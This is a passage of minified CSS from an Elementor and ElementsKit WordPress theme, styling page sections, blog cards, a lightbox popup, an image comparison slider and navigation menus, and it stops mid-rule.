.elementor-element.elementor-element-bf6baef>.elementor-container{max-width:800px}.elementor-5268 .elementor-element.elementor-element-bf6baef{margin-top:0;margin-bottom:0}.elementor-5268 .elementor-element.elementor-element-c1800a1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5268 .elementor-element.elementor-element-b1b2319>.elementor-widget-container{margin:20px 0 0}.elementor-5268 .elementor-element.elementor-element-b1b2319{z-index:5;text-align:center}.elementor-5268 .elementor-element.elementor-element-b1b2319 .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:20px;line-height:20px;color:var(--e-global-color-primary)}.elementor-5268 .elementor-element.elementor-element-e4db8b2>.elementor-widget-container{margin:0 0 0 10px}.elementor-5268 .elementor-element.elementor-element-e4db8b2{z-index:5;text-align:center}.elementor-5268 .elementor-element.elementor-element-e4db8b2 .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:38px;font-weight:600;color:var(--e-global-color-9b60950)}.elementor-5268 .elementor-element.elementor-element-f9d2cd5{z-index:5;text-align:center}.elementor-5268 .elementor-element.elementor-element-1a55760{padding:30px 300px 0}.elementor-5268 .elementor-element.elementor-element-4e7be35>.elementor-background-slideshow,.elementor-5268 .elementor-element.elementor-element-4e7be35>.elementor-element-populated,.elementor-5268 .elementor-element.elementor-element-4e7be35>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-5268 .elementor-element.elementor-element-4e7be35>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0}.elementor-5268 .elementor-element.elementor-element-4e7be35>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-blog-block-post,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-card,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-image-card{background-color:#fff;border-radius:10px 10px 10px 10px}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-btn{background-color:#4eb7ce;border-radius:30px 30px 30px 30px}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-btn:hover{background-color:#053259;color:#fff;fill:#ffffff}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-image-card{display:block}.elementor-5268 .elementor-element.elementor-element-7fbb805 .btn-wraper{text-align:left}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-body{box-shadow:0 0 40px 0 rgba(0,0,0,.05)}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-entry-thumb{margin:0}.elementor-5268 .elementor-element.elementor-element-7fbb805 .ekit-wid-con .elementskit-entry-thumb{padding:0}.elementor-5268 .elementor-element.elementor-element-7fbb805 .post-meta-list{text-align:left}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-blog-block-post .elementskit-post-body .entry-title a,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-entry-header .entry-title,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-body .entry-title,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-card .elementskit-entry-header .entry-title a,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-image-card .elementskit-post-body .entry-title a{font-size:15px;line-height:24px}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-body .entry-title a{color:var(--e-global-color-9b60950)}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-entry-header .entry-title a{color:var(--e-global-color-9b60950)}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-body .entry-title{text-align:left}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-entry-header .entry-title{text-align:left}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-footer>p{color:#000}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-body>p{color:#000;text-align:left;margin:0 0 40px}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-footer{text-align:left;margin:0 0 40px}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-blog-block-post .elementskit-post-footer>p{margin:0 0 40px}@media(max-width:1024px){.elementor-5268 .elementor-element.elementor-element-222d378{margin-top:-160px;margin-bottom:0}.elementor-5268 .elementor-element.elementor-element-45b1ed4>.elementor-element-populated{margin:60px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>a{font-size:var( --e-global-typography-23800ed-font-size )}.elementor-5268 .elementor-element.elementor-element-8ac3f03{padding:80px 40px}.elementor-5268 .elementor-element.elementor-element-1a55760{padding:0}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-blog-block-post,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-card,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-image-card{margin:0 0 30px}}@media(max-width:767px){.elementor-5268 .elementor-element.elementor-element-222d378>.elementor-container{min-height:269px}.elementor-5268 .elementor-element.elementor-element-222d378>.elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-5268 .elementor-element.elementor-element-222d378{margin-top:-33px;margin-bottom:0}.elementor-5268 .elementor-element.elementor-element-32dabd8>.elementor-container{max-width:819px}.elementor-5268 .elementor-element.elementor-element-32dabd8{margin-top:0;margin-bottom:30px}.elementor-5268 .elementor-element.elementor-element-2cbcdeb{text-align:center}.elementor-5268 .elementor-element.elementor-element-2cbcdeb .elementor-heading-title{font-size:28px;line-height:1.2em}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>a{font-size:var( --e-global-typography-23800ed-font-size )}.elementor-5268 .elementor-element.elementor-element-8ac3f03{padding:64px 24px 60px}.elementor-5268 .elementor-element.elementor-element-9a44b65>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5268 .elementor-element.elementor-element-b41b4f4{padding:30px 20px 50px}.elementor-5268 .elementor-element.elementor-element-b1b2319>.elementor-widget-container{margin:0;padding:0}.elementor-5268 .elementor-element.elementor-element-e4db8b2{text-align:center}.elementor-5268 .elementor-element.elementor-element-1a55760{padding:0}.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-blog-block-post,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-card,.elementor-5268 .elementor-element.elementor-element-7fbb805 .elementskit-post-image-card{margin:0 0 30px}}@media(min-width:768px){.elementor-5268 .elementor-element.elementor-element-cbf4eca{width:25%}.elementor-5268 .elementor-element.elementor-element-9a44b65{width:75%}}@media(max-width:1024px) and (min-width:768px){.elementor-5268 .elementor-element.elementor-element-4e7be35{width:33.3%}}.elementor-5268 .elementor-element.elementor-element-7c481e7 ul li.current_page_item{height:53px;z-index:657;width:95}.elementor-5268 .elementor-element.elementor-element-7c481e7 ul li img{padding:0 10px;width:60px}.elementor-5268 .elementor-element.elementor-element-7c481e7 ul li a{padding:10px 0}.elementor-kit-95 h2{color:#323651;font-family:Roboto,Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;line-height:41px}.elementor-kit-95 h3{color:#323651;font-family:Cormorant,Sans-serif;font-size:40px;font-weight:400;font-family:Roboto,Sans-serif;font-size:27px;text-transform:capitalize;line-height:30px}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .col-lg-4,.ekit-wid-con .col-md-6{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:768px){.ekit-wid-con .col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.ekit-wid-con .col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-moz-appearance:none;appearance:none;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button.mfp-arrow:focus-visible,button.mfp-close.ekit-popup-close:focus-visible{outline:-webkit-focus-ring-color auto 1px}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-navbar-nav>li>a .ekit-menu-icon{padding-right:5px}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{-webkit-transition:.4s;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:.3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-dropdown li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown li>a:hover{color:#1e73be;background-color:#fff}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgba(255,255,255,.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal;margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}.elementskit-navbar-nav-default.elementskit-menu-container{background:rgba(255,255,255,0);background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:.4s;transition:all .4s ease;margin-left:0;position:absolute;left:0;top:100%;display:block;z-index:999}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}.elementskit-navbar-nav-default.ekit-nav-dropdown-click .ekit-dropdown-open-onclick{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}@media (min-width:767px){.elementskit-navbar-nav-default.ekit-nav-dropdown-click .elementskit-megamenu-has .elementskit-submenu-panel{display:none}}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a svg.elementskit-submenu-indicator{width:auto;height:auto;max-width:42px;max-height:42px}.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 rgba(255,165,0,0);box-shadow:0 10px 30px 0 rgba(255,165,0,0);overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:.4s;transition:all .4s ease;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:.4s;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:.6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementor-element-edit-mode .elementskit-menu-overlay{left:100%}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}}.dropdown-item,.ekit-menu-nav-link{position:relative}.dropdown-item>i,.dropdown-item>svg,.ekit-menu-nav-link>i,.ekit-menu-nav-link>svg{margin-right:6px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-overlay.active{left:0;-webkit-transition:.6s cubic-bezier(.22,.61,.24,1);transition:all .6s cubic-bezier(.22,.61,.24,1) 0s}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a>i,.elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover>i{color:inherit!important}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-dropdown,.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-megamenu-has .elementskit-dropdown{display:none}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a .ekit-menu-icon{margin-right:7px;padding-right:0}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}.ekit-vertical-navbar-nav .elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-dropdown-has .elementskit-dropdown.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}}.ekit-vertical-navbar-nav .elementskit-dropdown{padding-left:0;list-style:none;max-width:220px;width:100%}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-dropdown{display:none;max-height:none;max-width:100%;padding:10px 15px}}.ekit-vertical-navbar-nav .elementskit-dropdown>li:first-child{margin-top:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li:last-child{margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li>a{font-size:14px;font-weight:500;color:#101010;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}.ekit-vertical-navbar-nav li.elementskit-dropdown-has:hover>.elementskit-dropdown{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.relative_position{position:relative}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-dropdown{position:absolute;left:100%;top:0;z-index:100;background-color:#fff;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none}.ekit-vertical-navbar-nav .elementskit-dropdown>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all 